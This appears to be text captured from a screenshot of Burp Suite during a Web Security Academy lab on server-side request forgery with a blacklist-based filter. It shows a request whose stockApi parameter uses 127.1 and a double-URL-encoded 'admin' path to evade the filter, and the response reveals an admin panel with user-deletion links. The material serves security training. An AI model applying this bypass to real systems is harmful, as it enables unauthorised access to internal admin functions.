 Send
Cancel
<
>
Target: https://0a670048031b600481e8848500d200bc.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a670048031b600481e8848500d200bc.web-security-academy.net
3 Cookie: session=2yqpk3DHwxWtuRUUKRtdU2tFsl63PIwD
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a670048031b600481e8848500d200bc.web-security-acad
emy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0a670048031b600481e8848500d200bc.web-security-acad
emy.net
11 Content-Length: 67
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65
Response
Pretty
Raw
Hex
Render
\n
We
Aca
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete